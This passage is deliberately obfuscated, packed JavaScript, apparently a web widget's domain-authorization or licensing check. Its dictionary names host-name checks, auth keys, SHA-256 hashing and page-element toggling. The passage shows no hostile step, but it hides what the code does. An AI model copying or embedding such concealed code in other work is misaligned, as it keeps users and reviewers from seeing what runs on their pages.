39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x7D\x32\x39\x38\x28\x29\x3B\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x32\x31\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x39\x38\x28\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x7D\x7D\x29\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x32\x31\x34\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x35\x28\x35\x33\x35\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x32\x31\x37\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x35\x33\x34\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x32\x20\x34\x35\x33\x3D\x24\x28\x32\x32\x38\x5B\x32\x31\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x32\x31\x39\x5D\x2C\x32\x35\x37\x28\x34\x34\x33\x29\x7B\x34\x34\x33\x5B\x32\x32\x38\x5B\x32\x32\x30\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x30\x38\x3D\x24\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x33\x35\x34\x2C\x32\x32\x38\x5B\x32\x32\x31\x5D\x29\x3B\x32\x34\x32\x20\x35\x34\x36\x3D\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x33\x5D\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x37\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x29\x5B\x31\x5D\x3B\x33\x30\x38\x3D\x24\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x2B\x33\x30\x38\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x32\x32\x35\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x37\x5D\x5D\x3B\x34\x35\x33\x5B\x32\x32\x38\x5B\x32\x32\x36\x5D\x5D\x28\x7B\x35\x34\x31\x3A\x33\x30\x38\x7D\x2C\x33\x39\x38\x29\x7D\x29\x7D\x7D\x2C\x33\x39\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x32\x32\x37\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x66\x36\x39\x62\x7C\x78\x37\x34\x7C\x5F\x30\x78\x33\x34\x61\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x32\x44\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x69\x66\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x6A\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x77\x7C\x7C\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x37\x7C\x62\x7C\x78\x37\x36\x7C\x68\x7C\x78\x37\x39\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x66\x7C\x78\x33\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x35\x7C\x65\x6C\x73\x65\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x6A\x35\x7C\x6A\x34\x7C\x65\x31\x7C\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x6F\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x33\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x39\x7C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x66\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x6A\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x64\x7C\x68\x6F\x73\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x66\x7C\x61\x69\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x65\x7C\x72\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x65\x7C\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x31\x7C\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x64\x7C\x6A\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x39\x7C\x62\x73\x7C\x70\x6F\x7C\x70\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x39\x7C\x78\x33\x36\x7C\x66\x6F\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x32\x7C\x6A\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x33\x7C\x61\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x65\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x61\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x30\x7C\x78\x35\x30\x7C\x61\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x64\x7C\x78\x35\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x30\x7C\x41\x72\x72\x61\x79\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x66\x7C\x76\x7C\x61\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x36\x7C\x79\x7C\x74\x68\x69\x73\x7C\x78\x32\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x35\x7C\x78\x33\x37\x7C\x70\x72\x7C\x71\x7C\x64\x31\x7C\x69\x7C\x7A\x7C\x78\x32\x43\x7C\x61\x61\x7C\x78\x33\x45\x7C\x78\x34\x38\x7C\x78\x33\x43\x7C\x78\x35\x39\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x65\x7C\x61\x75\x74\x68\x4B\x65\x79\x73\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x31\x7C\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x61\x7C\x78\x35\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x32\x7C\x78\x34\x42\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x30\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x33\x7C\x6C\x7C\x30\x78\x46\x46\x46\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x32\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x30\x7C\x78\x35\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x31\x7C\x6E\x65\x77\x7C\x31\x30\x30\x30\x7C\x61\x68\x7C\x61\x69\x61\x7C\x61\x69\x74\x7C\x78\x35\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x63\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x30\x78\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x37\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x67\x65\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x63\x7C\x77\x69\x64\x67\x65\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x37\x7C\x53\x48\x41\x32\x35\x36\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x63\x7C\x63\x68\x65\x63\x6B\x49\x73\x49\x50\x56\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x65\x7C\x73\x74\x61\x72\x74\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x75\x69\x7C\x78\x32\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x62\x7C\x70\x65\x72\x66\x6F\x72\x6D\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x34\x7C\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x37\x7C\x44\x49\x53\x7C\x62\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x36\x7C\x78\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x64\x7C\x30\x78\x44\x36\x39\x39\x30\x36\x32\x34\x7C\x30\x78\x46\x34\x30\x45\x33\x35\x38\x35\x7C\x30\x78\x31\x30\x36\x41\x41\x30\x37\x30\x7C\x30\x78\x31\x39\x41\x34\x43\x31\x31\x36\x7C\x30\x78\x31\x45\x33\x37\x36\x43\x30\x38\x7C\x30\x78\x32\x37\x34\x38\x37\x37\x34\x43\x7C\x30\x78\x38\x31\x43\x32\x43\x39\x32\x45\x7C\x30\x78\x33\x34\x42\x30\x42\x43\x42\x35\x7C\x30\x78\x37\x36\x36\x41\x30\x41\x42\x42\x7C\x30\x78\x36\x35\x30\x41\x37\x33\x35\x34\x7C\x30\x78\x39\x32\x37\x32\x32\x43\x38\x35\x7C\x30\x78\x41\x32\x42\x46\x45\x38\x41\x31\x7C\x30\x78\x43\x37\x36\x43\x35\x31\x41\x33\x7C\x30\x78\x43\x32\x34\x42\x38\x42\x37\x30\x7C\x30\x78\x41\x38\x31\x41\x36\x36\x34\x42\x7C\x30\x78\x44\x31\x39\x32\x45\x38\x31\x39\x7C\x30\x78\x38\x34\x43\x38\x37\x38\x31\x34\x7C\x30\x78\x33\x43\x36\x45\x46\x33\x37\x32\x7C\x30\x78\x42\x42\x36\x37\x41\x45\x38\x35\x7C\x30\x78\x36\x41\x30\x39\x45\x36\x36\x37\x7C\x30\x78\x41\x35\x34\x46\x46\x35\x33\x41\x7C\x30\x78\x35\x31\x30\x45\x35\x32\x37\x46\x7C\x30\x78\x35\x42\x45\x30\x43\x44\x31\x39\x7C\x30\x78\x31\x46\x38\x33\x44\x39\x41\x42\x7C\x30\x78\x39\x42\x30\x35\x36\x38\x38\x43\x7C\x30\x78\x43\x36\x37\x31\x37\x38\x46\x32\x7C\x30\x78\x42\x45\x46\x39\x41\x33\x46\x37\x7C\x30\x78\x37\x34\x38\x46\x38\x32\x45\x45\x7C\x30\x78\x35\x42\x39\x43\x43\x41\x34\x46\x7C\x30\x78\x34\x45\x44\x38